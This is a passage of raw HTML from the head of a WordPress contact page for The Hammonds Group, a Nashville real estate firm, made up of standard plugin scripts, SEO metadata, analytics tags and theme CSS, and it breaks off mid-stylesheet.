

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thehammondsgroup.com/contact/
body_size: 20365
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="https://schema.org/WebPage">
<head>
<meta charset="UTF-8">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

<link rel="profile" href="http://gmpg.org/xfn/11">
<style type="text/css">body #gform_wrapper_2 .gform_footer .gform_button,body #gform_wrapper_2 .gform_page_footer .gform_button,body #gform_wrapper_2 .gform_page_footer .gform_previous_button,body #gform_wrapper_2 .gform_page_footer .gform_next_button,body #gform_wrapper_2 .gfield#field_submit .gform-button{border-style: solid;font-weight: normal; text-transform: uppercase; font-weight: bold; font-size:14px;padding-left:25px;padding-right:25px;padding-top:10px;padding-bottom:10px;border-width: 0px;}body #gform_wrapper_2 .gform_footer .gform_button:hover,body #gform_wrapper_2 .gform_page_footer .gform_button:hover,body #gform_wrapper_2 .gform_page_footer .gform_previous_button:hover,body #gform_wrapper_2 .gform_page_footer .gform_next_button:hover,body #gform_wrapper_2 .gfield#field_submit .gform-button:hover {border-style: solid;border-style: solid;}body #gform_wrapper_2 .gform_footer button.mdc-button:hover {}body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=text]:not(.gform-text-input-reset),body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=email],body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=tel],body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=url],body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=password],body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=number]{font-size:14px;max-width:100%;border-width: 1px;}body #gform_wrapper_2 .gform_body .gform_fields .gfield textarea {border-width: 1px;border-style: solid;font-size:14px;}/* Styling for Tablets */@media only screen and ( max-width: 800px ) and ( min-width:481px ) {}/* Styling for phones */@media only screen and ( max-width: 480px ) {}/*Option to add custom CSS */</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="generator" content="Total WordPress Theme v5.2">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Contact The Hammonds Group in Nashville, TN</title>
	<meta name="description" content="The Hammonds Group provides clients with real estate opportunities including buying, selling, investing, and appraisals." />
	<link rel="canonical" href="https://www.thehammondsgroup.com/contact/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Contact The Hammonds Group in Nashville, TN" />
	<meta property="og:description" content="The Hammonds Group provides clients with real estate opportunities including buying, selling, investing, and appraisals." />
	<meta property="og:url" content="https://www.thehammondsgroup.com/contact/" />
	<meta property="og:site_name" content="The Hammonds Group" />
	<meta property="article:modified_time" content="2024-04-01T22:53:33+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.thehammondsgroup.com/contact/","url":"https://www.thehammondsgroup.com/contact/","name":"Contact The Hammonds Group in Nashville, TN","isPartOf":{"@id":"https://www.thehammondsgroup.com/#website"},"datePublished":"2022-01-27T03:36:47+00:00","dateModified":"2024-04-01T22:53:33+00:00","description":"The Hammonds Group provides clients with real estate opportunities including buying, selling, investing, and appraisals.","breadcrumb":{"@id":"https://www.thehammondsgroup.com/contact/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.thehammondsgroup.com/contact/"]}]},{"@type":"BreadcrumbList","@id":"https://www.thehammondsgroup.com/contact/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thehammondsgroup.com/"},{"@type":"ListItem","position":2,"name":"Contact"}]},{"@type":"WebSite","@id":"https://www.thehammondsgroup.com/#website","url":"https://www.thehammondsgroup.com/","name":"The Hammonds Group","description":"A Real Estate Solutions Company","publisher":{"@id":"https://www.thehammondsgroup.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thehammondsgroup.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.thehammondsgroup.com/#organization","name":"The Hammonds Group","url":"https://www.thehammondsgroup.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thehammondsgroup.com/#/schema/logo/image/","url":"https://www.thehammondsgroup.com/wp-content/uploads/2021/11/THG-only-e1638313241435.png","contentUrl":"https://www.thehammondsgroup.com/wp-content/uploads/2021/11/THG-only-e1638313241435.png","width":1958,"height":902,"caption":"The Hammonds Group"},"image":{"@id":"https://www.thehammondsgroup.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Hammonds Group &raquo; Feed" href="https://www.thehammondsgroup.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thehammondsgroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thehammondsgroup.com%2Fcontact%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thehammondsgroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thehammondsgroup.com%2Fcontact%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.thehammondsgroup.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awsm-team-css-css' href='https://www.thehammondsgroup.com/wp-content/plugins/awsm-team-pro/css/team.min.css?ver=1.10.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='spsig-styles-css' href='https://www.thehammondsgroup.com/wp-content/plugins/superpath-signature/assets/dist/index.css?ver=41d180a7ac393b30cafc97c592d6655d' media='all' />
<style id='spsig-styles-inline-css'>
:root{--spsig-bg:#000f3a;--spsig-text:#f9fafb;--spsig-font-size:0rem;--spsig-logo-text:#ebeae3;--spsig-link:#f9fafb;--spsig-link-hover:#6485ff;--spsig-container-width:1600px;--spsig-z-index:1;}
/*# sourceURL=spsig-styles-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.thehammondsgroup.com/wp-content/themes/Total/style.css?ver=5.2' media='all' />
<link rel='stylesheet' id='wpex-woocommerce-css' href='https://www.thehammondsgroup.com/wp-content/themes/Total/assets/css/wpex-woocommerce.css?ver=5.2' media='all' />
<link rel='stylesheet' id='wpex-google-font-inter-css' href='//fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-google-font-nunito-css' href='//fonts.googleapis.com/css2?family=Nunito:wght@900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-google-font-oranienbaum-css' href='//fonts.googleapis.com/css2?family=Oranienbaum&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://www.thehammondsgroup.com/wp-content/themes/total-child-theme/style.css?ver=5.2' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='https://www.thehammondsgroup.com/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-max.css?ver=5.2' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='https://www.thehammondsgroup.com/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-min.css?ver=5.2' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='wpex-wpbakery-css' href='https://www.thehammondsgroup.com/wp-content/themes/Total/assets/css/wpex-wpbakery.css?ver=5.2' media='all' />
<link rel='stylesheet' id='ticons-css' href='https://www.thehammondsgroup.com/wp-content/themes/Total/assets/lib/ticons/css/ticons.min.css?ver=5.2' media='all' />
<link rel='stylesheet' id='vcex-shortcodes-css' href='https://www.thehammondsgroup.com/wp-content/themes/Total/assets/css/vcex-shortcodes.css?ver=5.2' media='all' />
<link rel='stylesheet' id='gform_basic-css' href='https://www.thehammondsgroup.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.24' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://www.thehammondsgroup.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.24' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://www.thehammondsgroup.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.24' media='all' />
<link rel='stylesheet' id='wpex-gravity-forms-css' href='https://www.thehammondsgroup.com/wp-content/themes/Total/assets/css/wpex-gravity-forms.css?ver=5.2' media='all' />
<script src="https://www.thehammondsgroup.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.thehammondsgroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-jetpack-boost="ignore" src="//www.thehammondsgroup.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script data-jetpack-boost="ignore" src="//www.thehammondsgroup.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script src="https://www.thehammondsgroup.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.thehammondsgroup.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.thehammondsgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://www.thehammondsgroup.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.thehammondsgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thehammondsgroup.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script defer='defer' src="https://www.thehammondsgroup.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.24" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://www.thehammondsgroup.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.thehammondsgroup.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"484f64b5445509ac7f70d0020a80af28","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"2":""};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://www.thehammondsgroup.com/wp-content/plugins/gravityforms/images"}};
//# sourceURL=gform_gravityforms-js-extra
</script>
<script id="gform_gravityforms-js-before">

//# sourceURL=gform_gravityforms-js-before
</script>
<script defer='defer' src="https://www.thehammondsgroup.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.24" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;k=12qwe1g#038;render=explicit" id="gform_recaptcha-js"></script>
<script defer='defer' src="https://www.thehammondsgroup.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.thehammondsgroup.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thehammondsgroup.com/wp-json/wp/v2/pages/719" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thehammondsgroup.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.thehammondsgroup.com/?p=719' />
<!-- HFCM by 99 Robots - Snippet # 1: GTM 1st -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NP73ZZM');</script>
<!-- End Google Tag Manager -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: GTM 2nd -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NP73ZZM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- /end HFCM by 99 Robots -->
	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://www.thehammondsgroup.com/wp-content/uploads/2021/11/favicon.png" sizes="32x32"><link rel="shortcut icon" href="https://www.thehammondsgroup.com/wp-content/uploads/2021/11/favicon.png"><link rel="preload" href="https://www.thehammondsgroup.com/wp-content/themes/Total/assets/lib/ticons/fonts/ticons.woff2" type="font/woff2" as="font" crossorigin>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style data-type="vc_custom-css">.vcex-pricing-button a {
    display:none;
}
.wpex-border-gray-200 {
    border-color: #c3942a;
}
.wpex-border-gray-300 {
    border-color: #fff;
}
.wpex-border-accent {
    border-color: #000 !important;
}
.gform_wrapper.gravity-theme .gfield textarea.large {
    height: 80px;
}</style><noscript><style>body .wpex-vc-row-stretched,body .vc_row-o-full-height{visibility:visible;}</style></noscript><script data-jetpack-boost="ignore">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			/* Remove title bottom border */.page-header.wpex-supports-mods{border-bottom:0}/* Add extra spacing above footer where needed */body.page:not(.has-composer) #footer-builder,body.single-product #footer-builder,body.woocommerce-page #footer-builder{margin-top:60px}/* Tweak blog 13 card date font size */.wpex-card-blog_13 .wpex-card-date{font-size:.75em}/* Tweak the blockquote */blockquote{background:none;color:#3624d8;border-left:2px solid #3624d8;font-size:.9375em;padding:15px 30px;font-style:italic;font-family:inherit}/* Add some spacing above related products */.woocommerce .related.products{margin-top:40px}/* Tweak Tables */thead,.cart-collaterals .order-total th{background:#fff}table th{color:#000}/* Add underline hover to blog post related articles card style */.single-post .custom-singular-template .wpex-card-simple_9 .wpex-card-title a:hover{text-decoration:underline}/* Empty cart text */.cart-empty{color:#222}/*center logo in mobile*/@media only screen and (max-width:959px){#site-header #site-logo{float:none;display:block;text-align:center;width:100%;max-width:none}#site-logo-inner{display:block}#site-header #site-logo img{display:inline;float:none}}/*Remove Link Underline*/a{text-decoration:none !important}#cn-accept-cookie{background-color:#c3942a !important}#site-header #site-logo{margin-top:-10px}@media only screen and (max-width:959px){#site-header #site-logo{padding-top:25px}}.woocommerce-tabs{display:none}.woocommerce-message::before{background:#c3942a}.woocommerce .product p.stock{display:none}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1643308552043{padding-top: 30px !important;padding-bottom: 60px !important;background-image: url(https://www.thehammondsgroup.com/wp-content/uploads/2022/01/contact-page-title-image-1.png?id=730) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1643308530172{padding-top: 30px !important;padding-bottom: 60px !important;background-image: url(https://www.thehammondsgroup.com/wp-content/uploads/2022/01/contact-page-title-image-1.png?id=730) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1643320147918{padding-top: 60px !important;padding-bottom: 20px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*ACCENT COLOR*/.woocommerce .order-total td,.price >.amount,.price ins .amount,.vc_toggle_total .vc_toggle_title,.wpex-text-accent,.wpex-hover-text-accent:hover,.wpex-accent-color,#site-navigation .dropdown-menu >li.menu-item >a:hover,#site-navigation .dropdown-menu >li.menu-item.current-menu-item >a,#site-navigation .dropdown-menu >li.menu-item.current-menu-parent >a,.modern-menu-widget a:hover,.theme-button.outline,.theme-button.clean,a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.entry-title a:hover,.meta a:hover,.wpex-heading a:hover,.vcex-module a:hover .wpex-heading,.vcex-icon-box-link-wrap:hover .wpex-heading{color:#c3942a}.woocommerce-MyAccount-navigation li.is-active a,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.wcmenucart-details.count.t-bubble,.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option--highlighted[data-selected],.wpex-bg-accent,.wpex-hover-bg-accent:hover,.wpex-bg-accent_alt,.wpex-hover-bg-accent_alt:hover,.wpex-badge,.wpex-accent-bg,input[type="submit"],.theme-button,button,.button,.active >.theme-button,.theme-button.active,.theme-button.outline:hover,.active >.theme-button.outline,.theme-button.outline.active,.theme-button.outline:hover,.post-edit a,.background-highlight,.tagcloud a:hover,.post-tags a:hover,.wpex-carousel .owl-dot.active,.wpex-carousel .owl-prev,.wpex-carousel .owl-next,body #header-two-search #header-two-search-submit,#site-navigation .menu-button >a >span.link-inner,.modern-menu-widget li.menu-item.current-menu-item a,#sidebar .widget_nav_menu .current-menu-item >a,.widget_nav_menu_accordion .widget_nav_menu li.menu-item.current-menu-item >a,#site-navigation-wrap.has-menu-underline .main-navigation-ul>li>a>.link-inner::after,#wp-calendar caption,#wp-calendar tbody td:hover a,.vcex-testimonials-fullslider .sp-button:hover,.vcex-testimonials-fullslider .sp-selected-button,.vcex-testimonials-fullslider.light-skin .sp-button:hover,.vcex-testimonials-fullslider.light-skin .sp-selected-button,.vcex-testimonials-fullslider .sp-button.sp-selected-button,.vcex-testimonials-fullslider .sp-button:hover{background-color:#c3942a}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#c3942a}.wpb_tabs.tab-style-alternative-two .wpb_tabs_nav li.ui-tabs-active a{border-bottom-color:#c3942a}.wpex-border-accent{border-color:#c3942a}.wpex-hover-border-accent:hover{border-color:#c3942a}.wpex-slider .sp-bottom-thumbnails.sp-has-pointer .sp-selected-thumbnail:before,.wpex-slider .sp-bottom-thumbnails.sp-has-pointer .sp-selected-thumbnail:after{border-bottom-color:#c3942a}.theme-button.outline{border-color:#c3942a}.wpex-dropdown-top-border #site-navigation .dropdown-menu li.menu-item ul.sub-menu{border-top-color:#c3942a}.theme-heading.border-w-color span.text{border-bottom-color:#c3942a}/*ACCENT HOVER COLOR*/.wpex-bg-accent_alt,.wpex-hover-bg-accent_alt:hover,.post-edit a:hover,.theme-button:hover,input[type="submit"]:hover,button:hover,.button:hover,.active >.theme-button,.theme-button.active,.wpex-carousel .owl-prev:hover,.wpex-carousel .owl-next:hover,#site-navigation .menu-button >a >span.link-inner:hover{background-color:#c3942a}.wpex-text-accent_alt,.wpex-hover-text-accent_alt:hover{color:#c3942a}/*VC META CSS*/.vc_custom_1637689321104{background-color:#000000 !important}.vc_custom_1637687823909{padding-top:10px !important;padding-bottom:10px !important;background-color:#000000 !important}.vc_custom_1637690070922{padding-top:35px !important}.vc_custom_1637689223789{padding-right:25px !important}.vc_custom_1637689218613{padding-left:25px !important}.vc_custom_1637690347999{padding-bottom:15px !important}.vc_custom_1637694155448{padding-bottom:6px !important}.vc_custom_1638313420719{padding-bottom:5px !important}.vc_custom_1637691033000{padding-top:10px !important}.vc_custom_1637691095502{padding-bottom:5px !important}.vc_custom_1649964006010{padding-bottom:10px !important;padding-left:80px !important}.has-accent-background-color{background-color:#c3942a}.has-accent-color{color:#c3942a}/*FOOTER BUILDER*/#footer-builder{background-color:#000000}/*TYPOGRAPHY*/body{font-family:"Inter",sans-serif;font-size:16px;color:#555555}.theme-button,input[type="submit"],button,#site-navigation .menu-button>a>span.link-inner,.woocommerce .button{font-weight:600;line-height:24px}#top-bar-content{font-weight:600;font-size:14px}#site-navigation .dropdown-menu .link-inner{font-family:"Inter",sans-serif;font-weight:600;font-size:12px;letter-spacing:2px;text-transform:uppercase}#site-navigation .dropdown-menu ul .link-inner{font-size:12px}.wpex-mobile-menu,#sidr-main{font-family:"Inter",sans-serif;font-weight:300;text-transform:uppercase}h1,h2,h3,h4,h5,h6,.theme-heading,.page-header-title,.wpex-heading,.vcex-heading,.entry-title,.wpex-font-heading{font-weight:500;color:#000000;line-height:1.35}h2,.wpex-h2{font-family:"Oranienbaum";font-weight:400;font-size:40px}.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product .woocommerce-loop-category__title{font-weight:500;font-size:1em;color:#000000}@media(max-width:767px){body{font-size:14px}}/*ADVANCED STYLING CSS*/#site-logo img{max-height:60px}#mobile-menu .wpex-bars>span,#mobile-menu .wpex-bars>span::before,#mobile-menu .wpex-bars>span::after{background-color:#f4efe8}/*CUSTOMIZER STYLING*/.page-header.wpex-supports-mods{padding-top:1%;padding-bottom:1%;background-color:#eaeaea;border-top-color:#e0e0e0;border-bottom-color:#e0e0e0}.page-header{margin-bottom:60px}.site-content input[type="date"],.site-content input[type="time"],.site-content input[type="datetime-local"],.site-content input[type="week"],.site-content input[type="month"],.site-content input[type="text"],.site-content input[type="email"],.site-content input[type="url"],.site-content input[type="password"],.site-content input[type="search"],.site-content input[type="tel"],.site-content input[type="number"],.site-content textarea{padding:10px 15px}.site-content input[type="date"]:focus,.site-content input[type="time"]:focus,.site-content input[type="datetime-local"],.site-content input[type="week"],.site-content input[type="month"]:focus,.site-content input[type="text"]:focus,.site-content input[type="email"]:focus,.site-content input[type="url"]:focus,.site-content input[type="password"]:focus,.site-content input[type="search"]:focus,.site-content input[type="tel"]:focus,.site-content input[type="number"]:focus,.site-content textarea:focus{border-color:#3624d8}.theme-button,input[type="submit"],button,.button,.added_to_cart{padding:10px 25px}.theme-button,input[type="submit"],button,#site-navigation .menu-button >a >span.link-inner,.button,.added_to_cart{border-radius:0;background-color:#c3942a}.theme-button:hover,input[type="submit"]:hover,button:hover,#site-navigation .menu-button >a:hover >span.link-inner,.button:hover,.added_to_cart:hover{background-color:#b9883d}.container,.boxed-main-layout 